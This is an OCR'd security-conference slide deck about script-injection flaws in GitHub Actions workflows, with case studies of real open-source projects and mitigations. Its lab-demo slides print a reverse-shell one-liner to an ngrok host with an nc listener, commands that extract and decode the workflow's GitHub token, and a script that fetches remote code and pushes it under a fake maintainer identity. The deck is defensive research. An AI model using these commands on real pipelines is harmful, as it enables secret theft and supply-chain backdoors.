### ⊗ cycode

## **GitHub Actions Security Landscape**

Alex Ilgayev

May, 2023



### Session Agenda

| 01 | What is GitHub Action | ns, and why it is a | a Powerful build System |
|----|-----------------------|---------------------|-------------------------|
|----|-----------------------|---------------------|-------------------------|

- O2 GitHub Actions Code Injection 101
- O3 Searching for Vulnerable Repositories Using Advanced Methods
- 04 Vulnerability Examples and Demos
- 05 Possible Mitigations



## About Me



### **Alex Ilgayev**

Head of Security Research @ Cycode

Previously Malware Research Team Leader @ Check Point Research Enthusiastic friendly hacker

Love CTFs

You can follow me at twitter - @\_alex\_il\_



# GitHub & GitHub Actions

### What is GitHub Actions?

A way to automate, customize, and execute your software development workflows right in your repository. You can discover, create, and share actions to perform any job you'd like, including CI/CD, and combine actions in a completely customized workflow.

GitHub numbers according to January 2023:

100 Millions Developers 372m+ Repositories GitHub Actions numbers according to May 2023:

18k+ Actions on the Marketplace
2.1m+ Public Workflows



# Possible Usages of GitHub Actions



Building the code into a container and uploading it to the chosen registry.



Scheduled tasks that scan vulnerabilities in code.



Running tests for forked pull requests.



Automatic labeling for issues.



Sending issues to ticket handling system (Jira/Monday/Asana/etc.).



Supporting automatic merges for PR created by external bots.

And more.



# GitHub Actions Example

Here is a sample GitHub Actions workflow printing "Hello World!".

It is a **YAML** file that will be triggered by adding it to the .github/workflows directory of the source code.

```
name: GitHub Actions Demo

on: [push]

jobs:

Actions-Hello-World:

runs-on: ubuntu-latest

steps:

- run: echo "Hello World!"
```

# How it works: GitHub Runner Architecture

- The runner is a Github open-source project connecting to
   GitHub Actions Service, fetches jobs, and executes them
- It can run on a **GitHub hosted** machine, or **self-hosted**
- GitHub hosted runners will run as **ephemeral** environments
- For each workflow run, a new temporary GITHUB\_TOKEN
   is created for possible API interactions



GitHub Actions Security Landscape

# How it works: GITHUB\_TOKEN



- The default permissions for a GITHUB\_TOKEN are **read/write** for most of the events
- Has permissions only for the current repository
- The token is valid during the action execution period (24 hours at most)
- Used as default parameter in many actions and is the preferred method to invoke GitHub API functionalities
- Forked pull requests for public repositories will receive at most **read permissions**



## How it works: Secrets

GitHub allows us to store secrets, and use them inside our workflows. GitHub supports few types:

# Secrets Defined in Organization

- Allows all actions in all the repositories in the organization to have access to the secrets
- Each secret could be limited to private repositories, or specific one's

# Secrets Defined in a Repository

• Allows all actions in the repository to have access to the secrets

# Secrets Defined in Repository Environment

- Allows actions which are part of the environment to have access to the secrets
- Environments could be limited to specific branches



### **Vulnerable Actions**

This sample workflow will run on each opened issue in the repository. If the issue title contains "bug" word, It will label the issue with a "bug" label

```
name: Issue Check
on:
  issues:
    type: [opened]
jobs:
  issue_check:
    runs-on: ubuntu-latest
    steps:
      - run:
         if [[ "${{ github.event.issue.title }}" == *"bug"* ]]
          then
            curl -X POST -H "Authorization: Token ${{
secrets.GITHUB_TOKEN }}" -d '{"labels": ["bug"]}' ${{
github.event.issue.url }}/labels
          fi
```

## Issue Injection 101

```
Run if [[ "bug" == * ]]; then sudo apt install figlet; figlet cycode; fi; if [[ "bug" == *"bug"* ]]
(Reading database ... 80%
(Reading database ... 85%
(Reading database ... 90%
(Reading database ... 95%
(Reading database ... 100%
(Reading database ... 241056 files and directories currently installed.)
Preparing to unpack .../figlet_2.2.5-3_amd64.deb ...
Unpacking figlet (2.2.5-3) ...
Setting up figlet (2.2.5-3) ...
update-alternatives: using /usr/bin/figlet-figlet to provide /usr/bin/figlet (fig
Processing triggers for man-db (2.9.1-1) ...
                                                               Hello, I have an emerging bug" == * ]];
 / _| | | | / _/ _ / _ \ / _` |/ _ \
                                                               then sudo apt install figlet; figlet
                                                               cycode; fi; if [[ "bug
                                                               We managed to execute code on the runner!
```

GitHub Actions Security Landscape

### Bug or Feature?

The following could be found on GitHub best practice papers:

"When Creating Workflows, *Custom Actions*, and *Composite Actions*, you Should Always
Consider Whether Your Code Might Execute Untrusted Input From Attackers. This can Occur
When an Attacker Adds Malicious Commands and Scripts to a Context. When Your Workflow
Runs, Those Strings Might be Interpreted as Code Which is Then Executed on the Runner."

https://docs.github.com/en/actions/security-guides/security-hardening-for-github-actions#understanding-the-risk-of-script-injections

### What Can We Do Now?

### **GitHub**

All repos Q "{{ github.event.issue.title }}" "run:"



```
avoldsund/fpfordel > .github/workflows/promote.yml
                                                                                                   2 matches YAML & master
  24
             - name: Sett variabler for cluster og tag
  25
               run:
                 echo "TAG=$(echo '${{ github.event.issue.title }}' | awk '{print $NF}' | awk -F- '{print $NF}')" >> $GITHUB E
  26
  27
                 echo "IMAGE=$IMAGE_BASE:$(echo '\{\{github.event.issue.title\}\}' \mid awk '\{print $NF\}'\}' >> $GITHUB_ENV \mid awk '\{print $NF\}'\}'
  28
                 echo "CLUSTER=$(echo '${{github.event.comment.body}}' | cut -d' ' -f2)" >> $GITHUB ENV

jazzyfresh/iterate > .github/workflows/issue-opened.yml

                                                                                                     9 matches YAML & main
             - run: echo " & The job was automatically triggered by a ${{ github.event name }} event."
             - run: echo " > Issue Number ${{ github.event.issue.number }}"
             - run: echo " > Issue Title ${{ github.event.issue.title }}"
 11
  12
             - run: echo " > Issue Body ${{ github.event.issue.body }}"
 13
             - name: Check out repository code
 14
               uses: actions/checkout@v3
```



## Is it Widespread?



And more... These vulnerabilities can impact millions of potential victims

GitHub Actions Security Landscape

### What ELSE Can We Do?





GitHub Actions Security Landscape

## Vulnerable Projects







freeCodeCamp(A)

Fluent UI



freeCodeCamp/freeCodeCamp (366k)

microsoft/fluentui (15k)

tiangolo/fastapi (57k)

Cal.com







calcom/cal.com (20k)

slimtoolkit/slim (16k)

statelyai/xstate (23k)

ossf/scorecard (3.4k)

# Vulnerability Types & Methods





# Case Study 1 - FreeCodeCamp

- Name: freecodecamp/freecodecamp
- **Purpose**: Platform learn to code for free
- **Stars**: 363k
- Vulnerability: Build hijack due to vulnerable
   3rd party integration

## freeCodeCamp(A)



GitHub Actions Security Landscape

Case Study 1 - CodeSee Flow





### Case Study

Branch name: a

Error: Comman
"a";ls;"ech"
fatal: Not a
/bin/sh: 1: e

Branch name: n



## Case Study 1 -FreeCodeCamp Attack







# Case Study 2 - Fluent UI

- Name: microsoft/fluentui
- Purpose: collection React components used in Microsoft 365 toolkit
- **Stars:** 15k
- Vulnerability: Artifact poisoning vulnerability

## Fluent UI





# Case Study 2 - Fluent UI Vulnerability

- 1. "Screener Build Job" can be triggered by any pull request.
- 2. "Screener Run Job" triggered when "Screener Build Job" ends.
- The downloaded artifact is written in root folder, and may overwrite other files that were checked out previously.

**Payload:** creating artifact containing package.json file, that would run when CI executes yarn install --frozen-lockfile





# Case Study 2 - Fluent UI Attack Flow

### Fluent UI





# Consequences of Build Compromise



**Exposing secrets** to sensitive assets such as: artifact registries, AWS/GCP/ Azure assets and more.

Using exposed GitHub tokens to commit to the repository.

This can cause a critical supply chain incident, as the attacker can introduce backdoors deployed to end-users or organization environments.

A much smaller risk would be the malicious actor's ability to run botnets or crypto miners using runner infrastructure.



### **Exposing Secrets:**

## Lab Setup



Malicious User

- (1) ngrok tcp 10000
- (2) tcp://8.tcp.ngrok.io:15063
- (3) nc-lv 10000
- (4) Sending malicious script
- (5) bash -i > & /dev/tcp/8.tcp.ngrok.io/15063 0>&1







### Exposing Secrets:

## Getting Reverse Shell



```
name: CI
on:
issues:
  types: [opened]
                                                                       Exposing Secrets:
pull_request_target:
  branches: [ "main" ]
                                                                       Sample Use Case
jobs:
build:
  runs-on: ubuntu-latest
  steps:
    - uses: actions/checkout@v3
    - run: |
                                                                           Code
                                                                           execution
       echo "ISSUE TITLE: ${{github.event.issue.title}}"
                                                                           here
       echo "ISSUE DESCRIPTION: ${{github.event.issue.body}}"
    - run: |
                                                                           Code
       echo "BRANCH NAME: ${{ github.event.pull_request.head.ref }}"
                                                                           here
```

```
name: CI
on:
                                                                          Exposing Secrets:
issues:
                                                                          Secrets from
  types: [opened]
pull_request_target:
  branches: [ "main" ]
                                                                          Checkout Action
jobs:
build:
  runs-on: ubuntu-latest
                                                              $ cat $GITHUB_WORKSPACE/.git/config | grep AUTHORIZATION
  steps:
    - uses: actions/checkout@v3
                                                               extraheader = AUTHORIZATION: basic REDACTED
    - run: |
       echo "ISSUE TITLE: ${{qithub.event.issue.title}}"
                                                              $ cat $GITHUB_WORKSPACE/.git/config | grep AUTHORIZATION |
       echo "ISSUE DESCRIPTION: ${{github.event.issue.body}}"
                                                               cut -d':' -f 2 | cut -d' ' -f 3 | base64 -d
    - run: I
       echo "BRANCH NAME: ${{ github.event.pull_request.head.
                                                               ×-access-token: ghs_REDACTED
```







## Committing Malicious Code

### Remote script

```
#!/bin/bash
# File to commit
FILE URL PATH TO COMMIT=$1
# Repository path where to commit
PATH_TO_COMMIT=$2
COMMIT NAME="Maintainer Name"
COMMIT_EMAIL="maintainer@gmail.com"
COMMIT_MESSAGE="innocent commit message"
# Fetching the file
curl $FILE URL PATH TO COMMIT -o $PATH TO COMMIT
--create-dirs
# Committing to the repo
git add *
find . -name '.[a-z]*' -exec git add '{}' ';' # Adding
hidden files
git config --global user.email $COMMIT_EMAIL
git config --global user.name "$COMMIT_NAME"
git commit -m "$COMMIT_MESSAGE"
git push -u origin HEAD
```

#### Malicious runner command

```
$ curl -o /tmp/script.sh $SCRIPT_URL
$ chmod +x /tmp/script.sh
$ /tmp/script.sh $MALICIOUS_FILE_URL innocent_file.txt
           % Received % Xferd Average Speed
Time
        Time Current
Dload Upload Total
                      Spent
                               Left Speed
       5 100
                            A
                                 333
                                          0 --:--
--:--:-- 333
[main 196e93a] innocent commit message
1 file changed, 1 insertion(+)
create mode 100644 innocent file.txt
To <https://github.com/REDACTED/REDACTED>
  ff7a7fd..196e93a HEAD -> main
branch 'main' set up to track 'origin/main'.
```





Avoid run steps and use external actions instead

Sanitize your input using environment variables

Limit your GITHUB\_TOKEN permissions

Limit the exposure of your secrets

Require approval for all outside collaborators

Use environments and branch protection



## Avoid "run" Steps

For example, instead of running "curl" to update a label (like in our example), you can use "andymckay/labeler" as an external action.

```
- name: Label
  run: |
    curl -X POST -H "Authorization: Token ${{
  secrets.GITHUB_TOKEN }}" -d '{"labels": ["${{
  github.event.issue.title }}"]}' ${{
  github.event.issue.url }}/labels
```

```
- name: Label
uses: andymckay/labeler@1.0.2
with:
add-labels: "${{ github.event.issue.title }}"
```

Before After

### Sanitize Your Inputs

Instead of using GitHub context variables inside "run" commands, define and use them through environment variables.

```
- run: |
  echo "ISSUE TITLE: ${{github.event.issue.title}}"
  echo "ISSUE DESCRIPTION: ${{github.event.issue.body}}"
```

```
- env:
    TITLE: ${{github.event.issue.title}}
    DESCRIPTION: ${{github.event.issue.body}}
    run: |
    echo "ISSUE TITLE: $TITLE"
    echo "ISSUE DESCRIPTION: $DESCRIPTION"
```

Before After

### **Limit Token Permissions**

For example, if our action only labels issues, we could limit its permissions with the following update.

permissions:
 contents: read
 issues: write



### before

```
13 ▼GITHUB_TOKEN Permissions
14 Contents: read
15 Issues: write
16 Metadata: read
```

After

## Limit Secret Exposure

When you create organizational secrets, it's better to set the exact repositories that will use them.



# Require Approval for Outside Collaborators

The default behavior is to require manual approval for first-time contributors.

We suggest "Require approval for all outside collaborators" for a more robust defense.



# Use Environments and Branch Protection

We suggest storing the sensitive secrets in environments (available only in GitHub Enterprise), and protect them through branch protections rules.



## Takeaways

- 1 Your Build Pipeline Could be Compromised
- 2 GitHub Actions Platform Delegates to the Developer the Responsibility for Creating Secure Workflows. It Should be Handled Well
- 3 The Consequences of Build Compromise Could be Disastrous
- 4 Securing Your Pipeline Isn't Matter of Fate. You Have the Right Tools to Protect Your Most Sensitive Assets

GitHub Actions Security La



### Check out the Full Blog Posts:





How We Discovered Vulnerabilities in CI/CD Pipelines of Popular Open-Source Projects





From Default to Secure: Analyzing the Vulnerability that Could Have Compromised Microsoft 365 Users





CI-Story: How We Found Critical Vulnerabilities in StoryBook Project





Cycode Collaborates with CodeSee to Secure the Pipelines of Thousands of Open-Source Projects